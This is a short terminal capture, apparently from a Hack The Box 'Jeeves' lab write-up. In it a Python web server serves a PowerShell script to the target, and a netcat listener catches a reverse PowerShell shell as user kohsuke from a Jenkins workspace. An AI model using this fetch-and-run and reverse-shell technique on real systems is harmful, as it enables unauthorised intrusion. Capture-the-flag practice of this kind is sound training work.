 /home/hsct/Cervant/HTB/Jeeves/content ✔ # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.63 - - [02/Nov/2021 17:29:52] "GET /IPS.ps1 HTTP/1.1" 200 -
/home/hsct/Cervant/HTB/Jeeves/content ✔ # rlwrap nc -nlvp 8001
listening on [any] 8001 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.63] 49677
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins\workspace\test>